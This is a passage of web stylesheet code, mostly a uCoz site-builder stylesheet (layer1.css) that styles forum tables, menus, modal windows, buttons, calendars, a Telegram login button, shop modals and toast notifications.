.pagesBlockuz2 a:hover, 
.pagesBlockuz2 a:active {text-decoration:none;color: #525252;background:#bfe2ff;padding:3px 10px;font-size:11px;font-weight:bold;} 
.pagesBlockuz2 a:hover {background:#277dff;color:#000000;font-weight:bold;} 
.pagesBlockuz2 b {text-decoration:none;background:#4091ff;padding:3px 10px;color:#ffffff;font-size:11px;}

td.forumLastPostTd, 
td.forumIcoTd, 
td.threadIcoTd, 
td.forumNameTd, 
td.threadNametd, 
td.forumPostTd, 
td.threadPostTd, 
td.thread ViewTd, 
td.threadAuthTd, 
td.forumThreadTd, 
td.threadLastPostTd {background: #fff; border: 1px solid #ffffff} 
table.gTable tr:hover td.forumLastPostTd, 
table.gTable tr:hover td.forumIcoTd, 
table.gTable tr:hover td.threadIcoTd, 
table.gTable tr:hover 
td.forumNameTd, 
table.gTable tr:hover td.threadNametd, 
table.gTable tr:hover td.forumPostTd, 
table.gTable tr:hover td.threadPostTd, 
table.gTable tr:hover td.threadViewTd, 
table.gTable tr:hover td.threadAuthTd, 
table.gTable tr:hover td.forumThreadTd, 
table.gTable tr:hover td.threadLastPostTd, 
table.gTable tr:hover td.forumLastPostTd {background: #f0f0f0;}

red {color: red;} 
blue {color: blue} 
orange {color: orange}
Pink {color: Pink}
yellow {color: yellow}
green {color: green}
pur {color: purple}
gray {color: gray}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

--- FILE ---
content_type: text/css
request_url: https://s32.ucoz.net/src/layer1.css
body_size: 7432
content:
:root {
	/* https://www.hexdictionary.com/ */
	/* common all layer */
	--black: #000000;
	--cornflower: #a3bae9;
	--dove-gray: #707070;
	--fuscous-gray: #515151;
	--lightgrey2: #cdcdcd;
	--link-water2: #dee7f6;
	--link-water: #f7f9fd;
	--white2: #ececec;
	--white3: #fdfdfd;
	--white: #ffffff;

	/* layer1 */
	--cadet-blue: #b5b8c8;
	--congress-blue: #15428b;
	--link-water3: #dfe8f6;
	--link-water4: #d7e4f9;
	--mystic: #e3e7eb;
	--perano: #99bbe8;
	--periwinkle2: #c4cee0;
	--periwinkle: #cad9ec;

	--contentBg:var(--link-water);
	--contentBgBorder:var(--perano);
}

.cuzadpn { background:var(--periwinkle) linear-gradient(to top, #8db2e3 1px, #cbdaef 1px, #dce6f5 23px, var(--white) 1px); }
.cuzadpn, .cuzadpn td{font:normal normal normal 8pt/normal Tahoma,'ms sans serif',Arial !important; color:var(--black) !important; }
.cuzadpn form{padding:0; margin:0; }
.cuzadpn input{padding:1px 3px; border:1px solid var(--cadet-blue); background:var(--white) url('/.s/img/wd/1/text-bg.gif') repeat-x 0 0; font-family:Tahoma,Arial; font-size:8pt; color:var(--fuscous-gray); }

.u-menu .xw-mc{background:var(--periwinkle); border-right:1px solid var(--link-water3); border-bottom:1px solid var(--link-water3); border-top:1px solid var(--cornflower); border-left:1px solid var(--cornflower); }
.u-menu .u-menubody{border-left:1px solid var(--link-water3); border-top:1px solid var(--link-water3); border-bottom:1px solid var(--cornflower); border-right:1px solid var(--cornflower); background:transparent !important; }
.u-menuvsep{background:url('/.s/img/wd/1/spr.gif') repeat-x 0 3px; padding:3px 0; }
.u-menuvitem{text-decoration:none!important; position:relative; padding:2px 16px 2px 4px; white-space:nowrap; overflow:visible; line-height:18px; color:var(--black); text-align:left; }
.u-menu .u-menuitemhl{background:var(--link-water2) url('/.s/img/wd/1/menubg.gif') repeat-x scroll 0 0; cursor:pointer; }
.u-menuarrow { background:transparent url('/.s/img/wd/1/ar1.gif') no-repeat scroll center; }
.u-menusetting{background-position:right 5px!important }
.u-menu-new-pm{background:url('/.s/img/ma/newpm.gif') no-repeat 2px 4px; width:18px; height:16px; }

.u-menuh{padding-top:1px; }
.u-menuh .u-menubody{background:transparent}
.u-menuhsep{border-left:2px ridge var(--periwinkle); height:100%}
.u-menuhitem{padding:0; white-space:nowrap; overflow:visible; cursor:pointer; color:var(--black); text-align:left; }
.u-menuh .u-menuitemhl{cursor:pointer; }
.u-menuitemhl .admBarLeft{background:transparent url('/.s/img/wd/1/tb-btn-sprite.gif') no-repeat 0 0; }
.u-menuitemhl .admBarRight{background:transparent url('/.s/img/wd/1/tb-btn-sprite.gif') no-repeat 0 -21px; }
.u-menuitemhl .admBarCenter{background:var(--link-water2) url('/.s/img/wd/1/tb-btn-sprite.gif') repeat-x 0 -42px; }
.admBarLeft,.admBarRight{width:3px; height:21px; float:left; }
.admBarCenter{height:21px; float:left}
.admBarCenter div{padding:3px 3px 0 3px; font-weight:normal; }

.u-menu a:link,.u-menu a:visited,.u-menu a:hover,.u-menu a:active{text-decoration:none; color:var(--black); cursor:pointer; }

.u-wndmenufr{border-left:1px solid var(--link-water3); border-top:1px solid var(--link-water3); border-bottom:1px solid var(--cornflower); border-right:1px solid var(--cornflower); }
.u-wndmenu{overflow:hidden}
.u-wndmenu .u-menuhitem{padding:2px 6px 2px 6px; white-space:nowrap; overflow:visible; cursor:pointer}
/* ============== */

.x-unselectable{-moz-user-select:-moz-none; }
.x-selectable{-moz-user-select:text}

.x-sh, .x-sh *{overflow:hidden; margin:0; border:0}
.xsl *,.xsr *,.xsb *{height:100%}

.x-sh .xstl{padding-top:6px; background:transparent url('/.s/img/wd/1/shadow-h.png') no-repeat 0 0; }
.x-sh .xsml{background:transparent url('/.s/img/wd/1/shadow-h.png') repeat-y -6px 0; }
.x-sh .xstr{padding-top:6px; background:transparent url('/.s/img/wd/1/shadow-h.png') no-repeat -18px 0; }
.x-sh .xsmr{background:transparent url('/.s/img/wd/1/shadow-h.png') repeat-y -12px 0; }
.x-sh .xsbl{padding-left:6px; background:transparent url('/.s/img/wd/1/shadow.png') no-repeat 0 -12px; }
.x-sh .xsbc{background:transparent url('/.s/img/wd/1/shadow.png') repeat-x 0 -36px; }
.x-sh .xsbr{padding-right:6px; background:transparent url('/.s/img/wd/1/shadow.png') no-repeat right -6px; }

.xt { background:transparent url('/.s/img/wd/1/tool-sprites.gif') no-repeat; }
.xt-close{background-position:0 0; }
.xt-close-over{background-position:-15px 0; }
.xt-mini{background-position:0 -15px; }
.xt-mini-over{background-position:-15px -15px; }
.xt-maxi{background-position:0 -30px; }
.xt-maxi-over{background-position:-15px -30px; }
.xt-rest{background-position:0 -45px; }
.xt-rest-over{background-position:-15px -45px; }
/* .xw-hdr{text-align:left; white-space:nowrap; padding:1px 0 0 0; white-space:nowrap; height:24px} */
.xw-hdr-text { color:var(--congress-blue); }
/* .xw-sps{height:4px; overflow:hidden; position:absolute; width:100%; z-index:1} */
.xw-tsps{height:6px}
.xw-resize .xw-tl{cursor:nw-resize}
.xw-resize .xw-tr{cursor:ne-resize}
.xw-resize .xw-sps{cursor:n-resize}
.xw-resize .xw-ml{cursor:w-resize}
.xw-resize .xw-mr{cursor:e-resize}
.xw-resize .xw-mc{cursor:default}
.xw-resize .xw-bl{cursor:sw-resize}
.xw-resize .xw-br{cursor:se-resize}
.xw-resize .xw-bc{cursor:s-resize}
.xw-dragging .xw-tl{opacity:0.7; }
.xw-tc{background:transparent url('/.s/img/wd/1/top-bottom.png') repeat-x 0 0; overflow:hidden; position:relative; font-size:0; line-height:0; }
.xw-tl{background:transparent url('/.s/img/wd/1/left-corners.png') no-repeat 0 0; padding-left:6px; position:relative; }
.xw-tr{background:transparent url('/.s/img/wd/1/right-corners.png') no-repeat right 0; padding-right:6px; position:relative; }
.xw-bc{background:transparent url('/.s/img/wd/1/top-bottom.png') repeat-x 0 bottom; font-size:0; line-height:0; overflow:hidden; }
.xw-bcm{height:2px; background:transparent url('/.s/img/wd/1/top-bottom.png') repeat-x 0 bottom; }
.xw-bc .xw-footer{padding-bottom:6px; font-size:0; line-height:0; }
.xw-bcm .xw-footer{padding-bottom:2px; font-size:0; line-height:0; }
.xw-bl{background:transparent url('/.s/img/wd/1/left-corners.png') no-repeat 0 bottom; padding-left:6px; }
.xw-br{background:transparent url('/.s/img/wd/1/right-corners.png') no-repeat right bottom; padding-right:6px; }
.xw-mc{border:1px solid var(--perano); padding:0; margin:0; font:normal 11px tahoma,arial,helvetica,sans-serif; background:var(--periwinkle); }
.xw-ml{background:transparent url('/.s/img/wd/1/left-right.png') repeat-y 0 0; padding-left:6px; }
.xw-mr{background:transparent url('/.s/img/wd/1/left-right.png') repeat-y right 0; padding-right:6px; }
.xw-bc{height:6px; }
.xw-icon { width:16px; height:16px; }
.xw-body{background:transparent}
.xw-draggable,.xw-draggable .xw-hdr-text{cursor:move; }
.xw-plain .xw-mc{background:var(--periwinkle); border-right:1px solid var(--link-water3); border-bottom:1px solid var(--link-water3); border-top:1px solid var(--cornflower); border-left:1px solid var(--cornflower); }
.xw-plain .xw-body{padding:.5em; border-left:1px solid var(--link-water3); border-top:1px solid var(--link-water3); border-bottom:1px solid var(--cornflower); border-right:1px solid var(--cornflower); background:transparent !important; }
.xw-blank{background:var(--cornflower); opacity:0.4; overflow:hidden}

.myWinGrid{background:var(--black) url('/.s/img/1px.gif'); opacity:0.25; }
.myWinCont,.myWinCont td, .myWinCont dl,.myWinCont dt{color:var(--black); font-size:8pt; font-family:Tahoma,Arial; }
.myWinCont a:where(:not(.ubtn-default)) {text-decoration: underline;color: var(--fuscous-gray);}
.myWinCont a:is(:active, :hover):where(:not(.ubtn-default)) {text-decoration: none;color: var(--black);}

.myWinError{color:red!important; }
.myWinSuccess{color:blue!important; }
.myWinCont{overflow:hidden; -moz-user-select:text;scrollbar-width: thin;scrollbar-color: #a3bae9 #e9eff7;}
.myWinCont form{padding:0px; margin:0px; }
.myWinCont input, .myWinCont select{font-family:Tahoma,Arial; font-size:8pt; color:var(--fuscous-gray); vertical-align:middle; }
.myWinCont input[type='checkbox'], .myWinCont input[type='radio']{height:16px; width:16px; }
.myWinCont input[type='text'],.myWinCont input[type='password'] { border:1px solid var(--cadet-blue); background:var(--white) url('/.s/img/wd/1/text-bg.gif') repeat-x 0 0; }
.myWinCont textarea{padding:2px 3px; border:1px solid var(--cadet-blue); background:var(--white) url('/.s/img/wd/1/text-bg.gif') repeat-x 0 0; }
.myWinCont input[readonly]{color:#bbb; }
.myWinCont textarea{font-family:'Courier New'; font-size:9pt; }
.myWinCont input[type='text']:focus,.myWinCont input[type='password']:focus, .myWinCont textarea:focus{border:1px solid #799ADF; background:var(--white) url('/.s/img/wd/1/text-bg-focus.gif') repeat-x 0 0; }
.myWinCont input[type='checkbox'],.myWinCont input[type='radio']{margin:1px 2px 0 1px; }
.myWinCont hr { color:#97afcd; }
.myWinCont label { color:var(--congress-blue); }
.myWinCont legend{padding-bottom:2px; padding-left:3px; padding-right:3px; font-size:10px; color:var(--congress-blue); }
.myWinCont fieldset{border:1px solid var(--cornflower); padding:2px 5px; margin-bottom:3px; }
.myWinCont ul{list-style:none; margin:0 0 0 3px; padding-left:0px; }
.myWinCont ul > li{margin:2px 0 2px 0; padding:0 0 0 14px; background:url('/.s/img/wd/1/li.png') no-repeat 0 2px; }
.myWinCont .fHelp{font-size:7pt; color:#8a8a8a; }
.myWinLoad{margin:0; width:31px; height:31px; background:url('/.s/img/wd/1/ajax.gif') no-repeat 0 0; }
.myWinLoadS{margin:0; width:16px; height:16px; background:url('/.s/img/wd/1/ajaxs.gif') no-repeat 0 0; }
.myWinLoadSD{margin:0; width:16px; height:16px; background:url('/.s/img/icon/ok.png') no-repeat 0 0; }
.myWinLoadSF{margin:0; width:16px; height:16px; background:url('/.s/img/icon/er.png') no-repeat 0 0; cursor:help; }
.myWinPollG{margin:0; width:215px; height:131px; background:url('/.s/img/wd/1/gridh.gif') no-repeat 0 0; }
.myWinPollT{background:var(--cornflower); }
.myWinPollTd{background:#d5e1f0; }
.myWinTD1{background:var(--periwinkle); }
.myWinTD2{background:var(--link-water3); }

.myWinCont .pgSwch, .myWinCont .pgSwchA{padding:2px 5px 2px 5px; border:1px solid var(--cornflower); font-weight:bold; line-height:2em; }
.myWinCont .pgSwchA{background:var(--link-water3); }
.myWinCont a.pgSwch:link, .myWinCont a.pgSwch:visited{text-decoration:none; color:#3288b5; }
.myWinCont a.pgSwch:hover{text-decoration:none; background:var(--link-water3); color:var(--black)}

/* ============== */
.myBtnCont{padding:0 4px 2px 4px; width:auto; white-space:nowrap; cursor:pointer; }
.myBtnCont a:link, .myBtnCont a:visited, .myBtnCont a:hover, .myBtnCont a:active{text-decoration:none; font-family:tahoma,arial,verdana; color:var(--black); font-size:8pt; }
.myBtnDis a:link, .myBtnDis a:visited, .myBtnDis a:hover, .myBtnDis a:active{color:#b3b3b3; }

.myBtnLeftA{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -133px; }
.myBtnRightA{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -152px; }
.myBtnCenterA{background:var(--mystic) url('/.s/img/wd/1/btn-sprite.gif') repeat-x 0 -171px; height:19px; }

.overBtn .myBtnLeftA,.downBtn .myBtnLeftA,.overBtn .myBtnLeft,.downBtn .myBtnLeft{background-position:0 -57px; }
.overBtn .myBtnRightA,.downBtn .myBtnRightA,.overBtn .myBtnRight,.downBtn .myBtnRight{background-position:0 -76px; }
.overBtn .myBtnCenter,.overBtn .myBtnCenterA{background-position:0 -95px; }
.downBtn .myBtnCenter,.downBtn .myBtnCenterA{background-position:0 -114px; }

.myBtnLeftA, .myBtnRightA, .myBtnLeft, .myBtnRight{width:3px; height:19px; white-space:nowrap; }
.myBtnLeftA img, .myBtnRightA img, .myBtnLeft img, .myBtnRight img{width:3px; height:19px; display:block; }
.myBtnLeft{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 0; }
.myBtnRight{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -19px; }
.myBtnCenter{background:var(--mystic) url('/.s/img/wd/1/btn-sprite.gif') repeat-x 0 -38px; height:19px; }
/* ============== */

/* ============== */
.u-sugglist{overflow:auto; position:relative; border:1px solid #799ADF; border-top:0px; background:var(--white); }
.u-suggcont{text-align:left; padding-left:3px; background:var(--white); border-collapse:separate; border-spacing:0}
.u-suggrowhl{background:var(--link-water2) !important}
.u-suggcell0{color:var(--fuscous-gray); }
.u-suggmark{font-weight:bold; }
.u-suggcell1{}
.u-suggcont td{}
.u-suggcell2{}
.u-suggrow{}
/* ============== */

/* ============== */
.u-tabc-p{position:relative; overflow:hidden; }
.u-tabc-listp{}
.u-tabc-list{height:26px}
.u-tabc-scrbut{position:absolute; background:transparent; right:0px; top:0; width:43px; height:26px; z-index:5}
.u-tabc-scrl, .u-tabc-scrr{width:18px; float:left; height:22px; display:inline; overflow:hidden; font-size:1px}
.u-tabc-scrl{margin:4px 0 0 7px; background:transparent url('/.s/img/wd/1/scroll-left.gif') no-repeat scroll 0 0; cursor:pointer; }
.u-tabc-scrr{margin:4px 0 0 0; background:transparent url('/.s/img/wd/1/scroll-right.gif') no-repeat scroll -18px 0; cursor:pointer; }
.u-tabc-tab{overflow:hidden; cursor:pointer; float:left; padding-right:1px; position:relative; z-index:1; display:inline; height:26px; }
.u-tabc-tab-act{color:var(--congress-blue); z-index:2; height:26px; margin-bottom:0px}
.u-tabc-tab-over{color:var(--congress-blue); }
.u-tabc-pbot{display:none; height:3px; overflow:hidden; font-size:1px; }
.u-tabc-tabl{padding-bottom:10px; margin-top:2px; padding-right:10px; background:transparent url('/.s/img/wd/1/tabs-sprite.gif') no-repeat scroll right -351px; position:relative; }
.u-tabc-tab-act .u-tabc-tabl{padding-bottom:10px; margin-top:0px; background:transparent url('/.s/img/wd/1/tabs-sprite.gif') no-repeat scroll right -351px}
.u-tabc-tabr{padding-left:10px; background:transparent url('/.s/img/wd/1/tabs-sprite.gif') no-repeat scroll 0 -51px}
.u-tabc-tabr-wcl{padding-right:28px}
.u-tabc-label{background:transparent url('/.s/img/wd/1/tabs-sprite.gif') repeat-x scroll 0 -201px; font-size:12px; white-space:nowrap; cursor:pointer; font-family:tahoma,arial,helvetica; font-size-adjust:none; font-stretch:normal; font-style:normal; font-variant:normal; padding:6px 0; }

.u-tabc-closebut{display:none; width:16px; height:16px; position:absolute; right:9px; top:3px; overflow:hidden; font-size:1px}
.u-tabc-closebut-over{display:none; }
.u-tabc-icon{display:none; margin-right:3px; width:16px; height:16px; vertical-align:-4px}

.u-tabc-body{padding:2px; border:1px solid var(--perano)}
.u-tabc-content{overflow:auto; -moz-user-select:text}
/* ============== */

/* ============== */
.u-combo{padding:0; white-space:nowrap; border-collapse:separate; border:1px solid var(--cadet-blue); }
.u-combofocus .u-comboeditcell{}
.u-comboeditcell{background:#efefef; vertical-align:top; border-right:1px solid var(--cadet-blue); border-spacing:0}
.u-comboedit::-moz-focus-inner{border:0; }
.u-combobut{width:16px; height:18px; background:url('/.s/img/wd/1/trigger.gif') no-repeat 0 0; vertical-align:top; padding:0; margin:0}
.u-combobuthl{background-position:-16px 0}
.u-comboopen .u-combobut{background-position:-32px 0 !important}

.u-combolist{color:var(--black); font-weight:normal; overflow:auto; position:relative; border:1px solid var(--cadet-blue); border-top:0px; background:var(--white); }
.u-combolist > div:hover{background:#39f; color:var(--white); }
.u-combocont{border-collapse:separate; border-spacing:0; }
.u-combocont td{font-size:11px; font-family:Verdana,Tahoma,Arial; }
.u-comborowhl{background:#eee !important; cursor:pointer; }
.u-comborowsel{}
.u-comborowicon{vertical-align:0px; margin:0 3px 0 1px}
.u-combocell0{}
.u-combocell1{}
/* ============== */

#gcatalog .gcont{height:490px; min-height:490px; min-width:200px; position:relative }
#gcatalog .ghead{height:24px; line-height:24px; padding-left:5px; background:#d4e0f1 url('/.s/img/wd/1/cmp-bg.gif') repeat-x 0 0 }
#gcatalog .gitem{width:47%; min-width:200px; float:left; margin:2px; padding:3px; text-decoration:none; font-size:12px; border:var(--cornflower) 1px solid; border-radius:3px; background-color:transparent }
#gcatalog .gitem:hover, #gcatalog a.gsel{background-color:var(--link-water3); border:#12151a 1px solid; color:var(--black) }
#gcatalog .gitem img{background:url('/.s/img/icon/ajsml.gif') no-repeat 8px 8px; width:32px; height:32px; border:1px solid var(--cornflower); float:left; margin-right:6px }
#gcatalog .gname{font-size:12px; padding-bottom:3px }
#gcatalog .gpage{padding:2px 5px 2px 5px; border-left:1px solid var(--cornflower); border-top:1px solid var(--cornflower); border-bottom:1px solid var(--cornflower); }
#ggoods{overflow:hidden }
#gcats{overflow-x:auto; overflow-y:auto; padding-right:5px }
#gcats ul.cat-tree{display:none; list-style:none!important; margin:0!important; padding:0 0 0 16px!important; line-height:1.3em; text-align:left; }
#gcats .cat-tree li{background:none!important; padding:0!important; }
#gcats .cat-tree i{padding-left:12px; height:14px; background:transparent url('/.s/img/wd/1/sb.gif') 0 2px no-repeat }
#gcats .cat-tree u{padding-left:12px; height:14px; background:transparent url('/.s/img/icon/pm.gif') no-repeat }
#gcats .cat-tree u.plus{background-position:0 3px; }
#gcats .cat-tree u.minus{background-position:0 -18px }
#gcats .cat-tree a{text-decoration:none }
#gcats .cat-tree a:hover{text-decoration:underline }

/*shop options image select box*/
.img-select-box { --item-size: 130px; --item-border-color:var(--cornflower); --item-main-color: var(--perano); --item-overlay-color: #00000059; display: grid; grid-template-columns: repeat(auto-fill, minmax(var(--item-size), 1fr)); gap: 10px; }
.img-item img {width: 100%;object-fit: scale-down;pointer-events: none;max-width: 100%;}
.img-item.loader img {position: relative; z-index: 2}
.img-item { min-height: var(--item-size); display: flex; align-items: center; justify-content: center; border: 1px solid var(--item-border-color); transition: opacity .3s ease; cursor: pointer; position: relative; user-select: none;-webkit-tap-highlight-color: transparent;}
.img-item.selected { border-color: #99bbe8; }
.img-item.loader { color: #99bbe8; pointer-events: none!important;}
.img-item-stump {display:none;position:absolute;width: calc(var(--item-size) / 2);height: calc(var(--item-size) / 2)}
.img-item.loader .img-item-stump {display: block}
.img-item:before { content: ""; width: 40px; height: 40px; display: block; position: absolute; left: 50%; top: 50%; border-radius: 20px; background: #99bbe8 url("/.s/img/icon/bi_check.svg") no-repeat center center; z-index: 4; background-size: contain; transform: translate(-50%, -50%) scale(0); transform-origin: center center; backface-visibility: hidden; transition: transform .3s ease; pointer-events: none; }
.img-item:after { content: ""; inset: 0; border-radius: inherit; position: absolute; z-index: 3; display: block; background: #00000059; opacity: 0; transition: opacity .3s ease; pointer-events: none; }
.img-item.selected:before { transform: translate(-50%, -50%) scale(1); } .img-item.selected:after { opacity: 1; }
/*==============================*/

div.dp-calendar{background-color:var(--white); border-color:var(--perano); }
div.dp-popup h2{background-color:var(--link-water); color:var(--black); }
table.jCalendar th{background:var(--white); border-bottom:1px solid #F0F0F0; color:#313131; }
table.jCalendar td{background:var(--white); color:var(--black); }
table.jCalendar td.other-month{background:var(--white); color:#adadad }
table.jCalendar .dp-day td.dp-hover{ background:transparent url('/.s/img/wd/1/c.png') no-repeat 0 -79px!important; text-decoration:none; color:#1a4b77 }
table.jCalendar .dp-day td.today{background:transparent url('/.s/img/wd/1/c.png') no-repeat 0 -56px; }
table.jCalendar .dp-day td.selected{background:#00aef0 url('/.s/img/wd/1/c.png') no-repeat 0 -102px !important; color:#0066cc; }

.x-lb .x-sh, .x-lb .xw-bl{display:none !important; }
.x-lb .xw-ml, .x-lb .xw-mr{margin:0 !important; padding:0 !important; background:none !important; }
.x-lb .xw-mc{color:#333; font-weight:normal; float:none; margin:0; padding:3px !important; line-height:28px; background:var(--white) !important; border:0 !important; border-radius:4px; box-shadow:0 10px 25px rgba(0, 0, 0, 0.5); }
.x-lb .xw-hdr-text{display:none !important; }
.x-lb .xw-hdr img{display:none; }
.x-lb .xw-tl, .x-lb .xw-tr, .x-lb .xw-tc, .x-lb .xw-hdr, .x-lb .xw-sps{height:0 !important; background:none !important; padding:0 !important; }
.x-lb .xw-tc{overflow:visible !important; }
.x-lb .xt-close{position:absolute !important; right:-18px; top:-18px; margin:0 !important; z-index:10014 !important; width:36px !important; height:36px !important; background:url('/.s/src/ulightbox/fancybox_sprite.png') !important; }
.x-lb .xw-body{border:0 !important; padding:0 !important; }
.x-lb a.lbuprev span, .x-lb a.lbunext span{width:36px !important; height:36px !important; }
.x-lb a.lbuprev span{background:url('/.s/src/ulightbox/fancybox_sprite.png') 0 -36px !important; left:20px !important; }
.x-lb a.lbunext span{background:url('/.s/src/ulightbox/fancybox_sprite.png') 0 -72px !important; right:20px !important; }

#subscribe{float:right; font-size:10px; }

/* Crossposting */
.myTblhTD2{background:#ececec; border-top-right-radius:5px; border-left:1px solid var(--white3); border-top:1px solid var(--periwinkle2); border-right:1px solid var(--periwinkle2); border-bottom:1px solid var(--lightgrey2); color:var(--dove-gray); text-shadow:0px 1px 0px var(--white); font-size:16px; font-weight:bold; height:36px; }
.myTblhTD3{background:#f4f4f4; border-left:1px solid var(--white3); border-top:1px solid var(--white3); border-bottom:1px solid var(--lightgrey2); border-right:1px solid var(--lightgrey2); font-size:13px; color:var(--dove-gray); text-shadow:0px 1px 0px var(--white); }
.myTblhTD4{background:#f4f4f4; border-left:1px solid var(--white3); border-top:1px solid var(--white3); border-bottom:1px solid var(--lightgrey2); border-right:1px solid var(--periwinkle2); font-size:13px; color:var(--dove-gray); text-shadow:0px 1px 0px var(--white); }

.myTblTD3, .myTblTD4, .myTblTD5, .myTblTD6{background:#ebf0fa; }

/* new content wrapper */
[container]{border-color:#97afcd; background:#d3e2f5 linear-gradient(#e8eef7, #d3e2f5 1rem); }
[container] > div{border-color:var(--perano); background:var(--link-water); }
[container] > [top-block]{background:var(--link-water4) linear-gradient(var(--link-water4), var(--link-water)); }
[container] > [breadcrumbs]{background:var(--link-water4) linear-gradient(var(--link-water), var(--link-water4)); }
[content].content-dark { background:var(--periwinkle); }

/* common new button style */
.ubtn-default {
	box-shadow: inset 0px 0px 1px 1px #bed2ec;
	border-color: #003c73;
	background: linear-gradient(0deg, rgba(221,222,226,1) 11%, rgba(194,196,203,1) 17%, rgba(240,242,245,1) 45%);
}
.ubtn-default.light-btn {
	box-shadow: inset 0px 0px 1px 1px #f4f4ef;
	background: linear-gradient(0deg, rgba(221,222,226,1) 1%, rgba(194,196,203,1) 15%, rgba(240,242,245,1) 45%);
}

.ubtn-default.remove-button,
.ubtn-default.remove-button:hover,
.ubtn-default.remove-button:active{
	border-color: #571111;
	box-shadow: none;
	color: var(--white);
	background: #B80000 linear-gradient(to bottom, #B80000 0%, #571111 100%);
}

.ubtn-default:hover {box-shadow: inset 0px 0px 1px 1px #eba014;}
.ubtn-default:active {background: var(--mystic);}
.ubtn-default:disabled {
	color: rgba(16, 16, 16, 0.7);
	background: rgba(239, 239, 239, 0.5);
	border-color: rgba(118, 118, 118, 0.7);
	box-shadow: none;
	cursor: default;
}
button.tgme_widget_login_button {
	display: inline-block;
	vertical-align: top;
	font-size: 13px;
	font-weight: 500;
	line-height: 20px;
	border-radius: 17px;
	background-color: #54a9eb;
	text-overflow: ellipsis;
	overflow: hidden;
	padding: 7px 16px 6px;
	margin: 0;
	border: none;
	color: var(--white);
	cursor: pointer;
}
button.tgme_widget_login_button:focus,
button.tgme_widget_login_button:active:focus {
	outline: none;
	box-shadow: none;
}
.tgme_widget_login_button_icon {
	display: inline-block;
	vertical-align: top;
	background: no-repeat 0 0;
}
button.tgme_widget_login_button .tgme_widget_login_button_icon {
	background: url('data:image/svg+xml,%3Csvg%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20width%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22m1.95617055%2011.392196c5.77764656-2.42328736%209.63031585-4.02086673%2011.55800785-4.79273807%205.5039525-2.20384954%206.6476266-2.5866818%207.3930574-2.59932314.1639507-.00278035.5305319.0363352.7679878.22182361.2005031.15662277.2556695.36819788.2820684.51669348.026399.1484956.0592719.48677234.0331404.75109194-.2982611%203.0169019-1.5888322%2010.33812718-2.2454015%2013.71710898-.2778191%201.4297738-.8288514%201.7357846-1.3584441%201.7826999-1.1509274.1019576-2.0208916-.5588425-3.1356211-1.2622918-1.7443316-1.1007592-2.3854935-1.3972358-4.0786694-2.4713734-1.95675765-1.2413519-.8891962-1.8911034.2259543-3.0061212.2918402-.2918054%205.3989024-4.83750096%205.497052-5.24030969.0122753-.05037796-.1557336-.55407742-.2716182-.65323489-.1158847-.09915747-.2869204-.06524947-.4103446-.03828214-.17495.03822537-2.9615423%201.81132342-8.35977698%205.31929412-.79096496.5228681-1.50739646.7776269-2.1492945.7642766-.70764107-.0147176-2.06885864-.3851791-3.08078398-.7018404-1.24116762-.388398-1.69932554-.5713149-1.61342745-1.2309348.04474105-.3435709.36011227-.7024173.94611366-1.0765391z%22%20fill%3D%22%23fff%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E') no-repeat 0 -1px;
}
button.tgme_widget_login_button {
	font-size: 11px;
	line-height: 14px;
	padding: 3px 9px;
	margin-top: 3px;
	border-radius: 10px;
}
button.tgme_widget_login_button .tgme_widget_login_button_icon {
	width: 14px;
	height: 12px;
	margin: 1px 6px 0 -2px;
	background-size: 14px;
}
body.rtl button.tgme_widget_login_button .tgme_widget_login_button_icon {
	margin-left: 6px;
	margin-right: -2px;
}

/*delivery invoice create form wnd*/
.delivery-invoice__inner { --indent-s: 5px; --indent-l: 12px; --indent-xl: 12px; --modal-bg: var(--periwinkle);padding: 0 var(--indent-l) 0 0}
.delivery-invoice-section__title {font-weight: bold}
.delivery-invoice :is(input, label, textarea) {border-radius: 0}

/*shop variations front style*/
:where(.variation-images-modal) .modal-sticky-info { padding-bottom: 12px; position: sticky; background: #cad9ec; top: 0; z-index: 1; }
:where(.variation-modal) .variation-actions, .variation-images-actions{padding-top: 12px;}
:where(.variation-images-modal) .image-options { --io-primary-color: #99bbe8; --io-color: var(--dove-gray); --io-overlay-color: var(--link-water2); --io-check-overlay-color: #00000059; }
:where(.variation-edit-modal) { --ve-f-border: var(--cornflower); --ve-color: var(--congress-blue); :is(.variation-label, #f) { font-weight:400; } }
:where(.variation-edit-modal) .variation-images {--v-add-primary-color:#99bbe8; --vi-item-bg:var(--link-water2); --v-add-bg:var(--vi-item-bg) }
/*shop variations front style end*/

/* === Global _uToast style === */
:where(body:not(.bw-theme)) .uwnd-toast {
	--uwnd-toast-icon-size: 16px;

	--uwnd-toast-error-color: var(--layer-accent-400, #ff4d4f);
	--uwnd-toast-warning-color: var(--layer-accent-orange-400, #ffa916);
	--uwnd-toast-success-color: var(--layer-accent-green, #03c57c);

	--uwnd-toast-error-icon: url('/.s/img/panel7/icon/error.svg');
	--uwnd-toast-warning-icon: url('/.s/img/panel7/icon/warning.svg');
	--uwnd-toast-info-icon: url('/.s/img/panel7/icon/info.svg');
	--uwnd-toast-success-icon: url('/.s/img/panel7/icon/success.svg');


	.myWinCont {
		width: 100% !important;

		.uwnd-toast-with-icon & {
			padding-left: calc(var(--uwnd-toast-icon-size) + 6px - .5em);
		}
	}

	/*modal title*/

	.xw-hdr-text {
		display: flex;
		align-items: start;
		gap: 6px;
		white-space: break-spaces;

		.uwnd-toast-with-icon &:before {
			content: '';
			width: var(--uwnd-toast-icon-size);
			height: var(--uwnd-toast-icon-size);
			background-color: currentColor;
			mask-size: contain;
			mask-repeat: no-repeat;
			mask-position: center;
			display: block;
			flex-shrink: 0;
		}

		.uwnd-toast-error &:before {
			-webkit-mask-image: var(--uwnd-toast-error-icon);
			mask-image: var(--uwnd-toast-error-icon);
			color: var(--uwnd-toast-error-color);
		}

		.uwnd-toast-warning &:before {
			-webkit-mask-image: var(--uwnd-toast-warning-icon);
